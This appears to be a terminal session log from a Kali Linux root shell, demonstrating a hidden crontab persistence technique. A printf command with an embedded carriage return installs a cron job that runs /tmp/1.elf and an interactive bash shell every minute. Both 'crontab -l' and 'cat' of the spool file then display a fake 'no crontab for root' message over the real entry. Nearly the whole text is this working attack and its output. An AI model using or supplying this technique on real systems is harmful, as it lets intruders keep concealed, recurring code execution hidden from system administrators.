 root@kali:/var/spool/cron/crontabs# (crontab -l;printf "*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;\rno cron
tab for `whoami`%100c\n")|crontab -
no crontab for root
root@kali:/var/spool/cron/crontabs# crontab -l
no crontab for root
root@kali:/var/spool/cron/crontabs# ls -la
总用量 12
drwx-wx--T 2 root crontab 4096 3月   5 08:40 .
drwxr-xr-x 3 root root    4096 8月  21  2018 ..
-rw------- 1 root crontab  354 3月   5 08:40 root
root@kali:/var/spool/cron/crontabs# cat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Thu Mar  5 08:40:18 2020)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
no crontab for root